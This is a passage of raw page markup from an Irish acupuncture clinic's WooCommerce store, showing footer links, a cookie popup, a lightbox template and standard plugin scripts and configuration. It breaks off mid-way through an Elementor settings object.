				<footer class="elementor-section elementor-top-section elementor-element elementor-element-1e84edaa elementor-section-height-min-height elementor-section-items-top elementor-section-content-top elementor-hidden-mobile elementor-section-boxed elementor-section-height-default" data-id="1e84edaa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6b89fa5d elementor-hidden-phone" data-id="6b89fa5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30313c47 elementor-widget elementor-widget-text-editor" data-id="30313c47" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://traditionaltherapies.ie/acupuncture/"><span style="text-decoration: underline;"><span style="color: #000000; text-decoration: underline;">Acupuncture</span></span></a></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://traditionaltherapies.ie/microacupuncture/"><span style="text-decoration: underline;">MicroAcupuncture</span></a></span></p><p><span style="color: #191919;"><a style="color: #191919;" href="https://traditionaltherapies.ie/tuina-massage-therapy/"><span style="text-decoration: underline;">TuiNa Massage</span></a></span></p><p><span style="color: #191919;"><a style="color: #191919;" href="https://traditionaltherapies.ie/conditions-treated/"><span style="text-decoration: underline;">Conditions Treated</span></a></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-238171bf elementor-hidden-phone" data-id="238171bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c664e58 elementor-widget elementor-widget-text-editor" data-id="4c664e58" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="text-decoration: underline;"><span style="color: #000000; text-decoration: underline;"><a style="color: #000000; text-decoration: underline;" href="https://traditionaltherapies.ie/about-us/">About Us</a></span><br /></span></p><p><span style="color: #191919;"><a style="color: #191919;" href="https://traditionaltherapies.ie/testimonials/"><span style="text-decoration: underline;">Testimonials</span></a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://traditionaltherapies.ie/faq/"><span style="text-decoration: underline;">FAQ</span></a></span></p><p><a href="https://traditionaltherapies.ie/terms-and-conditions/"><span style="text-decoration: underline;"><span style="color: #000000; text-decoration: underline;">Terms &amp; Conditions</span></span></a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-372b5182 elementor-hidden-phone" data-id="372b5182" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cf95de3 elementor-widget elementor-widget-text-editor" data-id="6cf95de3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://traditionaltherapies.ie/contact/"><span style="text-decoration: underline; color: #000000;">Contact Us</span></a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2462e277 elementor-hidden-phone" data-id="2462e277" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3656fa88 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="3656fa88" data-element_type="widget" id="#home" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://traditionaltherapies.ie">
							<img loading="lazy" width="300" height="62" src="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Traditional-Therapies-banner-300x62.png" class="attachment-medium size-medium wp-image-77" alt="Traditional Therapies acupuncture clinic" srcset="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Traditional-Therapies-banner-300x62.png 300w, https://traditionaltherapies.ie/wp-content/uploads/2020/08/Traditional-Therapies-banner-600x123.png 600w, https://traditionaltherapies.ie/wp-content/uploads/2020/08/Traditional-Therapies-banner.png 730w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-57575346 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="57575346" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52051626" data-id="52051626" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f1a531f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1f1a531f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5641c082 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="5641c082" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6ccfde11" data-id="6ccfde11" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b811c6d elementor-widget elementor-widget-text-editor" data-id="6b811c6d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://traditionaltherapies.ie/acupuncture/"><span style="text-decoration: underline;"><span style="color: #191919; text-decoration: underline;">Acupuncture</span></span></a></p><p><a href="https://traditionaltherapies.ie/microacupuncture/"><span style="text-decoration: underline;"><span style="color: #191919; text-decoration: underline;">MicroAcupuncture</span></span></a></p><p><a href="https://traditionaltherapies.ie/tuina-massage-therapy/"><span style="text-decoration: underline;"><span style="color: #191919; text-decoration: underline;">TuiNa Massage</span></span></a></p><p><span style="color: #191919;"><a style="color: #191919;" href="https://traditionaltherapies.ie/conditions-treated/"><span style="text-decoration: underline;">Conditions Treated</span></a></span></p><p><a href="https://traditionaltherapies.ie/terms-and-conditions/"><span style="color: #000000;"><span style="text-decoration: underline;">Terms &amp; Conditions</span></span></a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-345a0839" data-id="345a0839" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-288b58bb elementor-widget elementor-widget-text-editor" data-id="288b58bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://traditionaltherapies.ie/about-us/"><span style="text-decoration: underline;"><span style="color: #191919; text-decoration: underline;">About Us</span></span></a></p><p><span style="text-decoration: underline; color: #191919;"><a style="color: #191919; text-decoration: underline;" href="https://traditionaltherapies.ie/testimonials/">Testimonials</a></span></p><p><span style="color: #191919;"><a style="color: #191919;" href="https://traditionaltherapies.ie/faq/"><span style="text-decoration: underline;">FAQ</span></a></span></p><p><span style="text-decoration: underline; color: #191919;"><a style="color: #191919; text-decoration: underline;" href="https://traditionaltherapies.ie/contact/">Contact Us</a></span></p><p><a href="https://traditionaltherapies.ie/privacy-policy/"><span style="color: #000000;"><span style="text-decoration: underline;">Privacy Policy</span></span></a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-14df6578 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="14df6578" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-702ac008" data-id="702ac008" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1686ced3 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1686ced3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58a0b2b0" data-id="58a0b2b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ebb36cb elementor-widget elementor-widget-image" data-id="6ebb36cb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://traditionaltherapies.ie">
							<img loading="lazy" width="300" height="62" src="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Traditional-Therapies-banner-300x62.png" class="attachment-medium size-medium wp-image-77" alt="Traditional Therapies acupuncture clinic" srcset="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Traditional-Therapies-banner-300x62.png 300w, https://traditionaltherapies.ie/wp-content/uploads/2020/08/Traditional-Therapies-banner-600x123.png 600w, https://traditionaltherapies.ie/wp-content/uploads/2020/08/Traditional-Therapies-banner.png 730w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-45aa73fc elementor-section-height-min-height elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="45aa73fc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-37b458f0" data-id="37b458f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34358eff elementor-widget elementor-widget-text-editor" data-id="34358eff" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2026 Traditional Therapies</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-600761bf elementor-hidden-phone" data-id="600761bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d1c6634 elementor-hidden-phone elementor-widget elementor-widget-text-editor" data-id="4d1c6634" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>|  <span style="text-decoration: underline;"><span style="color: #ffffff;"><a style="color: #ffffff; text-decoration: underline;" href="https://traditionaltherapies.ie/privacy-policy/">Privacy Policy</a></span></span> |</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5328b72f" data-id="5328b72f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-619a8063 elementor-widget elementor-widget-text-editor" data-id="619a8063" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.TraditionalTherapies.ie">Design</a></span> by <span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.TraditionalTherapies.ie">T.Therapies</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<div id="codesigner-modal" style="display: none">
				<img id="codesigner-modal-loader" alt="Loader" src="https://traditionaltherapies.ie/wp-content/plugins/woolementor/assets/img/loader.gif" />
			</div>
		<script type="dad61d19adb35bc81cb41b10-text/javascript">
jQuery(document).ready(function($){
$('form.cart').on( 'click', 'button.plus, button.minus', function() {
// Get current quantity values
var qty = $( this ).closest( 'form.cart' ).find( '.qty' );
var val = parseFloat(qty.val());
var max = parseFloat(qty.attr( 'max' ));
var min = parseFloat(qty.attr( 'min' ));
var step = parseFloat(qty.attr( 'step' ));

// Change the value if plus or minus
if ( $( this ).is( '.plus' ) ) {
if ( max && ( max <= val ) ) {
  qty.val( max );
} else {
  qty.val( val + step );
}
} else {
if ( min && ( min >= val ) ) {
  qty.val( min );
} else if ( val > 1 ) {
  qty.val( val - step );
}}
});
});
	
</script>

<div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div>		<div data-elementor-type="popup" data-elementor-id="1013" class="elementor elementor-1013 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInUp&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e9f51ed elementor-section-full_width elementor-section-content-bottom elementor-section-height-default elementor-section-height-default" data-id="e9f51ed" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5b643750" data-id="5b643750" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f2f2012 elementor-widget elementor-widget-heading" data-id="5f2f2012" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">We use cookies to ensure that we give you the best experience on our website. If you continue without changing your settings, we will assume that you are happy to receive all cookies from this website.</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-526769d8" data-id="526769d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-557a0ad2 elementor-align-center elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="557a0ad2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6InllcyJ9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Continue</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://traditionaltherapies.ie"}},{"@type":"ListItem","position":2,"item":{"name":"Store","@id":"https://traditionaltherapies.ie/store/"}},{"@type":"ListItem","position":3,"item":{"name":"Supplements","@id":"https://traditionaltherapies.ie/product-category/supplements/"}},{"@type":"ListItem","position":4,"item":{"name":"Vital Mushrooms","@id":"https://traditionaltherapies.ie/product-category/supplements/mushrooms/"}},{"@type":"ListItem","position":5,"item":{"name":"MycoSleep","@id":"https://traditionaltherapies.ie/store/supplements/mushrooms/mycosleep/"}}]}</script>			<script type="dad61d19adb35bc81cb41b10-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="dad61d19adb35bc81cb41b10-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='elementor-post-4009-css' href='https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-4009.css?ver=1768306709' media='all' />
<link rel='stylesheet' id='elementor-post-4015-css' href='https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-4015.css?ver=1768306709' media='all' />
<script id="woolentor-block-main-js-extra" type="dad61d19adb35bc81cb41b10-text/javascript">
var woolentorLocalizeData = {"url":"https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/woolentor-blocks","ajaxUrl":"https://traditionaltherapies.ie/wp-admin/admin-ajax.php","security":"ed58a0473e"};
//# sourceURL=woolentor-block-main-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.3.0" id="woolentor-block-main-js" type="dad61d19adb35bc81cb41b10-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" data-wp-strategy="defer" type="dad61d19adb35bc81cb41b10-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" data-wp-strategy="defer" type="dad61d19adb35bc81cb41b10-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" data-wp-strategy="defer" type="dad61d19adb35bc81cb41b10-text/javascript"></script>
<script id="wc-single-product-js-extra" type="dad61d19adb35bc81cb41b10-text/javascript">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer" type="dad61d19adb35bc81cb41b10-text/javascript"></script>
<script id="codesigner-js-extra" type="dad61d19adb35bc81cb41b10-text/javascript">
var CODESIGNER = {"ajaxurl":"https://traditionaltherapies.ie/wp-admin/admin-ajax.php","_wpnonce":"5794eab4bd","rest_nonce":"44b9374512","widgets":["cart-items","cart-items-classic","cart-overview","coupon-form"],"min_price":"2","max_price":"99999999","cart_url":"https://traditionaltherapies.ie/basket/","crnt_min":"2","crnt_max":"99999999","pro_installed":"","pro_activated":""};
//# sourceURL=codesigner-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woolementor/assets/js/front.js?ver=4.28.2" id="codesigner-js" type="dad61d19adb35bc81cb41b10-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woolementor/assets/third-party/slick/slick.min.js?ver=1.8.1" id="slick-js" type="dad61d19adb35bc81cb41b10-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer data-wp-strategy="defer" type="dad61d19adb35bc81cb41b10-text/javascript"></script>
<script id="eib2bpro_public-js-extra" type="dad61d19adb35bc81cb41b10-text/javascript">
var eiB2BPublic = {"ajax_url":"https://traditionaltherapies.ie/wp-admin/admin-ajax.php","admin_url":"https://traditionaltherapies.ie/wp-admin/","cart_url":"https://traditionaltherapies.ie/basket/","checkout_url":"https://traditionaltherapies.ie/checkout/","nonce":"e41dfaf98a","vat_countries":"","replace_add_to_cart_with_quote":"0","i18n":{"wait":"Please wait","are_you_sure":"Are you sure?","fill":"Please fill all the fields","add":"Add","quickorder_title":"Please enter a title for this list"}};
//# sourceURL=eib2bpro_public-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/eib2bpro/b2b/public/public.js?ver=1.2.2" id="eib2bpro_public-js" type="dad61d19adb35bc81cb41b10-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons-pro/assets/js/main.js?ver=2.7.4" id="woolentor-main-js" type="dad61d19adb35bc81cb41b10-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/js/jquery.countdown.min.js?ver=3.3.0" id="countdown-min-js" type="dad61d19adb35bc81cb41b10-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.3.0" id="woolentor-accordion-min-js" type="dad61d19adb35bc81cb41b10-text/javascript"></script>
<script id="wc-add-to-cart-variation-js-extra" type="dad61d19adb35bc81cb41b10-text/javascript">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" type="dad61d19adb35bc81cb41b10-text/javascript"></script>
<script id="woolentor-widgets-scripts-js-extra" type="dad61d19adb35bc81cb41b10-text/javascript">
var woolentor_addons = {"woolentorajaxurl":"https://traditionaltherapies.ie/wp-admin/admin-ajax.php","ajax_nonce":"4219890c63"};
//# sourceURL=woolentor-widgets-scripts-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/js/woolentor-widgets-active.js?ver=3.3.0" id="woolentor-widgets-scripts-js" type="dad61d19adb35bc81cb41b10-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/addons/ajax-search/js/ajax-search.js?ver=3.3.0" id="woolentor-ajax-search-js" type="dad61d19adb35bc81cb41b10-text/javascript"></script>
<script id="woolentor-quickview-js-extra" type="dad61d19adb35bc81cb41b10-text/javascript">
var woolentorQuickView = {"ajaxUrl":"https://traditionaltherapies.ie/wp-admin/admin-ajax.php","ajaxNonce":"83a19a6002","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider","spinnerImageUrl":""}};
//# sourceURL=woolentor-quickview-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.3.0" id="woolentor-quickview-js" type="dad61d19adb35bc81cb41b10-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js" type="dad61d19adb35bc81cb41b10-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js" type="dad61d19adb35bc81cb41b10-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" type="dad61d19adb35bc81cb41b10-text/javascript"></script>
<script id="elementor-frontend-js-before" type="dad61d19adb35bc81cb41b10-text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
